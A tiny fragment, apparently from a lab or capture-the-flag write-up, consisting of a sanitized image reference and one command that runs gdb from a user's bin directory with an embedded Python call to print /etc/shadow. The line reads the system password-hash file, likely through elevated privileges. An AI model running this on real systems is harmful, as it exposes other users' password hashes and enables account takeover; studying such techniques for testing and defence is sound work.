 /home/juggernaut/bin/gdb -nx -ex 'python print(open("/etc/shadow").read())' -ex quit